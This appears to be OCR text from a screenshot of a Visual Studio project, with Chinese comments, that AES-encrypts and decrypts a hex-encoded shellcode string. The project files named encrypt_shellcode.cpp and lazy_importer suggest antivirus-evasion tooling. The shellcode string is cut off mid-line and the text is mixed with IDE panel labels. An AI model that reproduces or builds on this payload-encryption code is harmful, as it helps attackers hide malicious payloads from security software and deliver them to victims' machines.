 73 cout << "去填充失败! 解密出错! ! " << endl;
74 break;
75 }
76 else
77 szDataOut[i] = 0;
78 }
79 }
80 string strDest(szDataOut);
81 delete[] szDataIn;
82 delete[] szDataOut;
83 return strDest;
84 }
85 int main(int argc, char** argv)
86 {
87 // shellcode 去掉 \x
88 string source_shellcode = "4831c94881e9c6ffffff488d05efffffff48bb195a0e8cb0ca4bd748315827482df8ffffffe2f4e5128d6840228bd7195a4fddf19a19864f123f5ed582c085791285dea882c085391285fe
89 cout << "加密前:" << source_shellcode << endl;
90 string encrypt_shellcode = EncryptionAES(source_shellcode);
91 cout << "加密后:" << encrypt_shellcode << endl;
92 string decrypt_shellcode = DecryptionAES(encrypt_shellcode);
93 cout << "解密后:" << decrypt_shellcode << endl;
94
95 system("pause");
96 return 0;
97 }
98
99
100
101 //#include <Windows.h>
lazy_importer
引用
外部依赖项
头文件
AES.h
Base64.h
lazy_importer.hpp
源文件
AES.cpp
Base64.cpp
encrypt_shellcode.cpp
lazy_importer.cpp
tiny_aes_test.cpp
资源文件
VA View VA Outline 解决方案资源... Git
属性